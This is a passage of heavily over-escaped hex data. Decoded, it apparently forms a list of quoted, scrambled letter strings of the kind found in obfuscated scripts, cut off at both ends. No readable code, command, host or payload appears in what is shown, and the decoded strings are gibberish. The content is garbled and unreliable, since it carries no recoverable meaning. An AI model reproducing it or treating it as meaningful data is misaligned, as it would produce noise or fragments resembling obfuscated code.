c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5